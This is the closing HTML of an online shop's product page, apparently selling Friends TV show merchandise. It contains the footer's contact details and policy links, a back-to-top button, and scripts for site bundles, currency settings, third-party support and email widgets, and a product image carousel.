                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;8711 Atlantic Ave, Boston, MA 02111, US<br /><strong>Our Warehouse</strong>: No. 99, Tangkeng Road, Tangkeng Village, Beiliu City, Guangdong Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@friendstvshow.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our products are designed by our state-of-the-art team. We offer a wide variety of high quality and beautiful design products. These items are not only great for you because of their unique look, but also because of their high quality.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Friends Store - Official Friends Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://friendstvshow.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://friendstvshow.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://friendstvshow.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-01-07T10:16:17.000000Z\u0022,\u0022updated_at\u0022:\u00222025-01-07T10:16:17.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://friendstvshow.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://friendstvshow.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://friendstvshow.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://friendstvshow.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
